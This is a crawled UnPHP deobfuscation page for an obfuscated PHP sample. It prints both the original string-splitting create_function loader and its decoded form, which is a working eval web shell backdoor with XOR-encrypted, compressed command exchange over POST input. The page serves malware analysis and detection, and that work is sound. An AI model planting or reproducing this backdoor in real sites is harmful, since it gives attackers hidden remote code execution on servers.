

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/b47b47a04256f80dd293a327c607037e/
body_size: 3380
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
$V=&#x27;$k=&quot;80eu)u)32263&quot;;$khu)=u)&quot;6f..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
$V=&#x27;$k=&quot;80eu)u)32263&quot;;$khu)=u)&quot;6f8af44u)abea0&quot;;$kf=u)&quot;35103u)u)9f4a7b5&quot;;$pu)=&quot;0UlYu..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/b47b47a04256f80dd293a327c607037e/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">$k=&quot;80e32263&quot;;$kh=&quot;6f8af44abea0&quot;;$kf=&quot;351039f4a7b5&quot;;$p=&quot;0UlYyJHG87EJqEz6&quot;;function x($t,$k){$c=strlen($k);$l=strlen($t);$o=&quot;&quot;;for($i=0;$i&lt;$l;){for($j=0;($j&lt;$c&amp;&amp;$i&lt;$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return $o;}if(@preg_match(&quot;/$kh(.+)$kf/&quot;,@file_get_contents(&quot;php://input&quot;),$m)==1){@ob_start();eval(@gzuncompress(@x(base64_decode($m[1]),$k)));$o=@ob_get_contents();@ob_end_clean();$r=@base64_encode(@x(@gzcompress($o),$k));print(&quot;$p$kh$r$kf&quot;);}</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
$V=&#x27;$k=&quot;80eu)u)32263&quot;;$khu)=u)&quot;6f8af44u)abea0&quot;;$kf=u)&quot;35103u)u)9f4a7b5&quot;;$pu)=&quot;0UlYu)yJHG87Eu)JqEz6u)&quot;u)u);function u)x($&#x27;;
$P=&#x27;++)u){$o.=u)$t{u)$i}^$k{$j};}}u)retuu)rn $o;}u)if(u)@pregu)_u)match(&quot;/$kh(.u)+)$kf/&quot;,@u)u)file_u)getu)_cu)ontents(&#x27;;
$d=&#x27;u)t,$k){u)$c=strlu)en($k);$l=strlenu)($t)u);u)$o=&quot;&quot;u);for($i=0u);u)$i&lt;$l;){for(u)$j=0;(u)$u)j&lt;$c&amp;&amp;$i&lt;$l)u)u);$j++,$i&#x27;;
$B=&#x27;ob_get_cou)ntu)ents();@obu)_end_cleu)anu)();$r=@basu)e64_eu)ncu)ode(@x(@gzu)compress(u)$o),u)$k));pru)u)int(u)&quot;$p$kh$r$kf&quot;);}&#x27;;
$N=str_replace(&#x27;FD&#x27;,&#x27;&#x27;,&#x27;FDcreFDateFD_fFDuncFDFDtion&#x27;);
$c=&#x27;&quot;php://u)input&quot;),$u)m)==1){@u)obu)_start();u)@evau)l(@gzuu)ncu)ompress(@x(@bau)se64_u)decodu)e($u)m[1]),$k))u));$u)ou)=@&#x27;;
$u=str_replace(&#x27;u)&#x27;,&#x27;&#x27;,$V.$d.$P.$c.$B);
$x=$N(&#x27;&#x27;,$u);$x();
?&gt;


</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>str_replace</strong></td>
						<td>2</td>
					</tr>
				
					<tr>
						<td><strong>create_function</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$B</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">ob_get_cou)ntu)ents();@obu)_end_cleu)anu)();$r=@basu)e64_eu)..</td>
						
					</tr>
				
					<tr>
						<td><strong>$N</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">create_function</td>
						
					</tr>
				
					<tr>
						<td><strong>$P</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">++)u){$o.=u)$t{u)$i}^$k{$j};}}u)retuu)rn $o;}u)if(u)@pregu)_..</td>
						
					</tr>
				
					<tr>
						<td><strong>$V</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">$k=&quot;80eu)u)32263&quot;;$khu)=u)&quot;6f8af44u)abea0&quot;;$kf=u)&quot;35103u)u)9..</td>
						
					</tr>
				
					<tr>
						<td><strong>$c</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">&quot;php://u)input&quot;),$u)m)==1){@u)obu)_start();u)@evau)l(@gzuu)n..</td>
						
					</tr>
				
					<tr>
						<td><strong>$d</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">u)t,$k){u)$c=strlu)en($k);$l=strlenu)($t)u);u)$o=&quot;&quot;u);for($i..</td>
						
					</tr>
				
					<tr>
						<td><strong>$u</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">$k=&quot;80e32263&quot;;$kh=&quot;6f8af44abea0&quot;;$kf=&quot;351039f4a7b5&quot;;$p=&quot;0UlY..</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							b47b47a04256f80dd293a327c607037e
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							102 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="9GgAtRWMrZVaiebByHaJWx4JjsnbJpRZmRJnMYtWpQJmIUrSLeEyyrAjsYWz9Wp1">

<script>
var functions = ["str_replace", "str_replace", "create_function"];
var md5 = "b47b47a04256f80dd293a327c607037e";
var original_length = 763;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IoX0NHdCt6rBTusDAmMzIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768609356597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>